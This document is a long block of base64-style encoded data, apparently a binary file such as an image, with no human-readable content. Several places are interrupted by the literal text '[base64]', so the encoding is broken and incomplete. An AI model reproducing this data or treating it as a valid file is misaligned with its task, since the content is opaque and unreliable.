iCGSkvmaN7BFHn9GF7UpM35ByCtJtEERU4V6zA1j/IOghJCoxMGq3S+qxUWgpN+rXWqgvBEAy7kK3bqgmZcAfKmG3Q0lNUiG3oClzYuK7fGZa2lGU6RIqEZmZchp48FQV7IIf/2q9fQGkkAAlv8AVDkALrgqdz6p8BYAVR8A9RIBWoIBUW4AlfgAq9AKDzkDkOgACgSifCs4AruqjmmbGPCqk8NFaas7Ga8y8eS4BBNHBA+01ehF/TtRoBFWHlNk8CubQ2W7zGe7woanO5OyWks7xjYXqLYlAr20MrVz6X/jUjrDiTFXND7xM5hVRiLcIWu0e1wbaLWKusSdmsz3oLt/[base64]/lXQBc3XBnnACKWAtq1ACk7ZBlWwdSmgAsc1IQZLwBeCBEfgAt1JTApcI3prASRgZG+ACsSADvhIDJBgBcSwAxEQCfj4BpR2TQ8QA2hwCKhQl//AAZ9jBXLCASqQn/e4A3YGFRMLIpKzxUBEurt7wwuVw23HzILow+0VHJZaMLiLqWy1RPcFG5pqeSaKGKMJxVMczqgaJEYBFyjqF1iczoCGUPQDKIuzu6oIPmAcHdhrtNrLWeCRxmAsF//1AG7sHkY6bEIodMUJrQbNvrfACtSaCYvQBsqWW7l1BIKMjIVMCq2QrdpKCqPAtkGQAilwGClQLNKWSsdCLSKQySy0/sl/8wApsANWsAdx2rD9+g+6HAD78AEAsAOtrDJTYQV1CI/96gKJKhU7gAqRMBX+KRU5cCGQMKdDcACD+Dt9SMwz/G82ah4JoMywmyQ73EY9DM2Wcbvw9Wch+xWkszBXwaIQaXEtayeBQbzijKqGQaLy0nhUAmBPnBbqvNdUEr0aeSMYaxYedoOWFSPZy6s8ahzdG8ZsnBoCoABv/IM8h6R0XJTQitCYzQqaTa0N3QVOIARFEARC4ASBbAZ3oAmmIAzLgA3MsAzKEAzaWgobXQUt8MgpECwxtTbIVRgq0EFbh9IrpNIWsDb2iq+2PNP9igZSgQ6p7Mv/gAoBwFNx/okO2oAENXp6Q1C4c/oGUoGn6PAFX+ACSCACCavLAPAAhXvC8/Y64jLDBUoVG1Y/Wd269nJnyxwzkipNHQvWlgHEoDbWaYVYo0PNYZEV0dw4CIYd3ywacQ0q4+K8FkDXK8bXWNwAVGcFaLAHX2EVKgvDnPMiptJq1jvG4XPPsPgc7wPGobLGHODYQ+oeks1aNEbHzBqMedyk7KvZms2+paAKg/DQLTUrVWDamVC/yrDa2YANSt7arp3RjNAFNzACI1AsN4ADQYADWF7bKdABj+xBb2JVIdRAghunxHDcyA2wdHmP8wALO6DUOUACEfAFc9oL4S0/7cUBZr4HUiEC/vuADp5AaWiA0+dth3LEl/[base64]/g0VMeAy0A3FaWaWL+Br0wwbY8D1aQAC4QBcRw5nlpjfrkAGjwBf9GAtutMiIAn1bwJ6Q8pws7FTtA3gBwDkcw/[base64]/uACVOECX/BA06L8U5ED/HoOn0NPpcE3Q81nNi8QkD4pYcHz5r9vAvXeP++xBWiAQsyooMqypS6qjBeJTr/XyjsWH8D8yF24X1ABAJEhwcAhsIg5czZv379/[base64]/gQdWrQIVMQwRkSN2pmOlK1HWkASiWGOlA9UvEFHMsLIFMR65fgwD+I8lAIctA7wIOUeiJFa53B2yDWAGClGMs+ofGSCBxEidPAeXvx48uEfnJxOMkAAfu3dH4AfP4GDgfXnJ8WfX3/SB/39/wcwgPQGJLDAlNZDMEEFESSgQQcJsK++BNNbTwDuOBAhww425BC8CD8EMUQRRySxxBJJWOih1BiC5w85mKjvjRX/2UNGhs6RLSOIIHlAxV5EgIQheeQASSSSBhJwQJZoSiAABBzY6SbReAqqSp+IGkoDBfJDyienONBuqqpuQAEFGM684YYggnCCiq7i4usstFpR/uuXW9oaRSy37rJjDSqeeIIKM/AqRZdrDh3MsHKwWSaxNorAyokinuCqCgcuW+ABqnCIIQbwpgRVNBd6mXHFKJIc6Y1erOjAtQAY8uQNK0ZCgqF5XEDiod0S2AcNAESIaB/0RnoAiS/2cGYfYnajFSJYWpPx2ZG+QAKABDyJYSQrIBLB2u6+27A8ccV9IIFhB3Tvvfjgm+/D/d7ND0B5/zPXQHvvdXVBBZtMsMEIG+z3wQ+/07BDDiMwMWGFFV4gAhE+kEGHKN5ABZaE0VgRY4hCkYPI+iAxqFSGYIlAo32sWEg4hlABIAqGyPE4qiPLRdU1AUqyLAAoo5RSJyt//v4JSw4iQAo/mHDioIKcwJTqBBRO2GADp9FUMwhI2+xikDxLQYsVOussS8+3BvGiiCDOHLMIM8zI5JdgrlmGGWbKKceccsZZJpg7jnjMCUCf6AoBAC7rToQYcMDBs1AX3ymFWEQeWebtSLWVmCiYHUnlf3oZiQSG9rFOhn9YAwCdIQDYNqIPULKCGFTQ0OGBmgFIAaJ9PkCj25b/OSfJBARvzXOGhkiAYPDGRb482Q1Mt7112aUPRHjfnbd6+s7FN/sC9V0QwoVFfMBggxH+vnwSG35YBiSseAOSXpw5R6OMNJrHxA+GkN92iLLp+Af7coQIMVKXERXJjxgAyNE+/qIAC96pjBkxQ8/[base64]/f7ARWPVDCfCG4CsAlIwhXwDX8ZK3SfFQcDrraR4/nneAdoloevGq3rxioj1W4ot76/Ge+SIUvg4ULFyy/B76IDYEK6ABEhWDRfxQ/oPHfyAENeeInogWULGIQEJz/9AHJeSgBoHUh3L7eOZGEuAMiOwBI3g8xwOGABErIOEacqhmkiSIpNZY0IKD2xnPlrJBKnmwSkLTEpeU0hMT0iQCJ1HACFBwgyK4yQ540Etd6qIXhuolT2XJoZ3utCczQOYEGhCBAzqQgy/A4odIJMQqgqGMJ0YxioxaTBt+GIQn2IEQQagQAcCYoRZwSgRoxCkSsgkRFKIkAV/YgQowl5J5aCNZtuqFzOzoiX98AQC4GgkarMBU1EQhJWgwiDN6AQtIVIskp4HIDkiSkZ4iARIjUQHpEKAyWGQokx3iJPKWl56BhHKUpQzRKfGT/sr/0Kc/nmxlYAf0yljiciDk+ath7aNLF+hgCBPrqGmwuaJIyG+n/yAGIRsCC3moASQi0kFquAmRXhCiYzWIkIpIJr/R4vGAA4xEM/YBi2fIgxzKqEENpFkBdo7EQgNBAPaKsx4EPMACxtXJPOdJk6BwwJ5CIUpPiuaAo3RJAybMyT8BENAWBIEKXmDDXcTLp7sooqE3ZEUOWbEKt7zlMW64wQhaoAEV5MAQvDDDHe6QiUyU4m0ljUc8TtqK/LbhCWzAhB3u0IEEcScCKhxBp1LwGZwybgejRc3qAHAcA4GVIdNhzjwOoY03jGQIe8gBVSHiVN8K9QHAc42K/+EJ/hmgZCHZAkAOYDy4BIhARcvS5CaHFlcLAPZA7GneKOmDgBHth698dUB/LiVYKm+ve4rF8ocgtgMktM8gvWBkatRYqpCJzBlvgNlnQbQAsEICwxDRhovUwFv7jFZZwwGAZp0F1g2MIRAu6ligO2Yf315mgjteCQAsWJIo9wwpy2Xuc62EJYwWTQFbGuF1zeidkwhAvt4Fbx1qaAY/eWENNRyEec3r0FWkFxnI+AUrevgWJ7QhD2doQQzWFIRO5MEMi2hFK3SRDLiV1B72OKku2rCINawhwYMwQ84kuAALQLimKTBjhc8oAj1fcgeHYNl0IpADJKDhEIzUjk+3tQ8k/nDAEyNxwawS8EzOtWaXaEBFL4a1A/[base64]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[base64]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[base64]/BCss48J6t6yC2daKCuQKNsucHLo8l8q9CXxA14B36QOIHIaEjsaA+8jBQnEFhovXfnQdSxc87HW3rLr/wCI5Xa/PM25xFlioUIwWHBqxA3ImBBtccRKs/nBbfRfksIVlDbYj9iX26OPFJ2hskscfJ4nJkmyMrEgquChTjj32pKwLUKzgsmVRXh4VszlOQVXmNqhm9GNWHsAVrehMBC0YkcA+ALS1NE1PVngDElSApwYWKgZf6AXVHmO1alQDHN/gRtdE9Y11uKOEaqNLOdz2GXaQbR3t8IY3vsGpetAlbF3zgdxMxRCGwAZVeOOH3lwlvetAInCB41zjEPSHQFAiFKmwxS+UgQ14yOMJNWABwSp3ndzRah860OJ1+LQc1Q3COehgzwYS0IDX0asu5LDWG+4yhCLSZRtyMEFx5piJXv3iH6GTV10ugSA84k4/dXHGB4ymOtYR/kd404MRnuIksAgQxC3E49daehaXFkmPeggZQQQq4q8dmWh7F+OIAszgJJOITxWuPAkmXjIyTKTPGsyYGcquwatVAKVl9TuKMvA3FZrhgxcaAWAACQMWC3RgBDcLQPI68BdCUbCa1nRLDN6AwQxi42rUAFs3QBhC0KxDHO0whz/2sY5ohIM5oYoGON7hj7vc4xtmo4s6QtiHHM6Nhz38YRD5xjAiOmcf+8gHPLKhjF+oIhTY0I4oAuFEXARjivnQx7zwogIwgudBtnIGR6sDuE/JIQgZxUu1rqUVBjEHF/eKox/ZWJdiJKg4DkDQHODhR7ugIqP1kQMTKocKF9jF/nd0+R0hlxkc2FwyksZbmAY2OZAJsqVF0XuV9ATiyQ4gr2cP0ND2/ve/jghhEEUaBZJcqVaVxBImJEkfMq5RjnjkrxzXYIUqelk/[base64]/r1w7z+2YbvpQG4xEAIAHf1ox/wKLKtxwlMlDSIQqMrJLFp9VVWP68kL72tGtrkeWMOKFe4BYANtOOuRbKFiFasiSS8RCS2LopQxmWMcyFAFL4PipZdZw6/jCKz+iAmF/[base64]/qgpcRxgAieM148n/[base64]/GHanH2BeWlEuvKhWjjzaY67l3FoLWUzAHn79j18ANQEiEA9+7HKNYVEnAn+M/kTszjE4BAVVi4qMAKrnkZw33IHZUH024Ds57YQ8EqsVUICOIpKRqwSA2xY7pgBOcIeSeIzc5bZFiy9xibfeIor5voYyxDQOhtJ7x7/A97v3TTNyWCAjGvrRmhIwmAkueTICeOwD0sI0hje8aT4QQyUozucQqoMdNf/Mt97ZGRbSZfigydQ/2hGNb53tzuwA22fa+Y9paD8cY2uOl21eA5zLTdC+4TkHDE345H7HCmJnuhH1IY/nopeRnV4v/IcQXi4qB7+8w4stpBdxxIJdEEN+cAvroAKAxcIDAJgyyMHjFAfgiB0xxMKB4BrkfMsF1YUMoF19MNjfBZ4Ivsjg/[base64]/NGK/D2XLURXIDBaEiVVeDVDJs7DAHHU1NHFG2XAB7xfsIhiAoxUXegDe0zHHy2dEcjB1yUACcwLJMxOXrjXLSAIvmjFJSpIAOBfevzDG8zK/gNGYLONoDQGRwma4IUJhAKooOKJ2L+NlbcBQOTNIFqtWC/dgiuVBEvMhFEkA8uYI47dgk/UG1993lII1szQDBJom1hlRXHwC1uMQAtMBkeoyANUCAV9IULWSBhaHCB2Bg1NwzdIA5/[base64]/[base64]/j5SBlSAQBDM4v1IiHlIC0LeCLSBSVjeY0Ym+bgEG7ABSZREXmVJK5geX+GbX3mmPd7jEzLeCxpmAHyVI2lAab7gV2lbZB1ka0ZpYKSBpfzappzcfLhkIMqLP9gDbM1TG34fO3QGNySHO9CZNySfl/6DNDDfdUZDN9Rh+JWppjifqMwCDj3id+qccIXnoY3ndZBaMJ6nLtiCrwClEi1dTyoHKfynFjVlc6SnXTAgRynqXTxjAlyOXaBRdWhqXcBDTVmqXbhUcTwAfdJKDhDDDRDYd0yoFSSSHAHAE2yoVuylhwIe4ZVgw9DIm3CA9pyokW7bivoIAsggDdpgjKbj/kiEhCKMwpKMQufpwi/[base64]/usqQCYsjcRkFokiOAmUUKvfJsNRcKYyBMOPZqtTTMVUYIMIdOsLronraQVxaUALpAAHIJwDbAg4JsCHXQ/2EEZXZQ/ohq7ogu4D9ICllFDCNmxt0UU3TANdfIM4pI04zQs7QF/FRkNwSh8L+cOY1tnTeoOnsMOv2QNp4es/+AM4fMaa/kPyimFnpIFMgmfPURugXocGsOclPJH6WJTe2WytpALYgpHRKgclzEEdaosIgJFz/IJKLe0/XELdler7DYLTNgf4UoioOgckfMs8zAHUXYcO7AcbvQEAzEoohG+xkC3gkW2MnKDDuMgJEBdDRMyIKCZY2U3bJgC3Feni/h3BDKpV3dptyLiExrwYtAZuMKRwMNwbZxKuMiwDvB0u4jLCZLhg42mIABCHCBBXCrRABzxW630bZG1uYi2AVxXx6CaxEquIA9CAqEyLxi4fXRwDRbIDO9SDOH1DRnkK8UbD94WZN0ikZzCfXbDDmpLx8dKDO/RuNLjuXRTi6tLFmzovd5Kf9N4k9aosdezAL7Zl93pvT6YCV4LRB0ztpSKIGUhqXUSCFomAc3CHA/SicvwCLCaAMuIFLqSRIzeHKAyyVoiAIjtHPqxO5AhqL8jAsTjDt1yCJydwh7pInhTe+k3brs7IjKxIBXNEiBXpYaUozsxgKqiVWp3EkriE/iAcMzIXHbshQzAIA+jxBDIAQzIIg77RWP4wgxnUMM5oRQ5/FUNIU0AeqTf+iAPYRhEbsQOc8xKvM+jWSPJcCkWKwzGg4ZYer/H+AxZz5JkZ70ZCnz9YCgvtQzkw3xr/Az2EQ8IKLDeEgztoaUL7Jpi+k52tnPNGwyykQRqMH87dsfoFh05SB38CMqYZlHmSAyXEb+XI4nKQTlABo3PIQOVMKHMIsgNcsl2Qg/0Rh0vfRTaQi0wvRyigNCjDn6lVMnU4KF0QsDLOBfxCTvJYEsPEMkE0sLTtS8P8hkCIAC6fyO3tsrdpRFeQmLe1gDgKc2SO8DHTgVonAiUkQiVY/oIliEIttBsuYMIgdN40/1UM50/+tEIbjAAAUQY/aojsIcCbXGELjMC6HpwQD0ZiZc9js7Nkh+6lYCk+uxaDgixoHMO8NC+d/[base64]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[base64]/j2wOBBxRGNY79AMO9ihjmM0S3LReF0FFABHnLhRpG+TIw7xeJ076pE7fPRjuYrHkuMRZge2tGlB5iGP+CTjFi1iJGFc0D/rYY9DNd0XMaQXMCWFwj642BxB4OEiYqgvEMybhzIyhI5UEuYLQm1eKrQggpsmaQ651BTPNGCBB8DqMg5CIJaCycAtpdU8IkAoMu/Jk7cQwC/NjKACzFCUaXJQFIXdZr1u0c1kHEqFiipbo4CRDHOWYoZmCEKZKkXHnCTAAfHUAD07kNc1MVFw/DTt4Nr0E8INNIkLoJTSwiC5L/5DN/+gB0RvtQ97jE4a0hids2bRh+PATgEIKMxz/[base64]/vrnac1RIoERQd2qq8frHgYB49Eu8dDTEu82aEU23cc8NoyNYNwiFaEIBCD+MIc/6MK9+ZhH9QaiChaM+GBJukWMLCQ96u0LZhzyr4JObZB8zMEW9lHE9wqSjxhhiMAZIgeECUNsW/YrQvu7tE6XoQtbiOISoIZkf1Y94n9VJCMi4chJUqzilLCkAxYgj11F60PAzLg5PPmLACjQhEEoYscc7PGPb9GKXwhZGUVm4ZG/qeRWNBkPXajATGxC4zp2QJ4jiAEOZIJwdd+kiIZbQAEO5+XTirmgZN7bCyT3DXZMo7dxJk4a6VwBP29WSjOdyFwIs/JAj/SNfSV0pqqT/ujeLdoxjt5upFky6cKEEpHo+EUgQt0fpfNHHkfNwIiVLSF5QNKs/4JCyiLBIf02bxlyuEQnn2GfrjMhCuiQRzaW8YvlZQgbyJ5ILGy5D3lAzwUKenZ8pE1tay+d7/xRpbY55AAdCX4j3zZJuLO14rlKh0l43Unj79lGv0LNTBk4QREGMQhp3lsV54VhMvo9ln+PA8leUTIr1MIIRXThBDckM8w5kALyPNyeN9GJMrlMUCUSlPdKPJzuC8DOe4ago85CeQ9ULtKJwEowzV9rrJyIZ+XOXPKUdy6mpMstnVv3d+FpdHZ/nh6hEwaTu8I0POCBaoLMYxmhuLbSRf0H/kBcYhRAFoZX7bOPJ8j3wihKRYzGL/DCbl8syUGibl9EQQ6agMDkYR7OAR6wQRl+wRb0gwUewAb4Yw4GLEOuQQ6ebiKmitbyIRuSwRbk5b7k4AdcgBiijdOo7dPer+/4Tg3UgAlopAZYwAQCEPAKwzJMTIGGB/FeYty+jSO0a2+KhiciIN2sReLKBN5OAAaMgA3mzd5GIRU67xZYYd9Aj8jGaRy40PSQjMlKYRQWwbLcrU1u6AHqQgQ6QAVyQAXeqYcibwGSyPd4Lw/1cIk8LvIsoKPm7AU4hmYKrUHchGYEozIE4yOej6286zH6TOYuCObubGnmCCewRYd2Z/t4/[base64]/[base64]/mjMRDw3cj2Ykjkycbq2z3e6DzE8Mf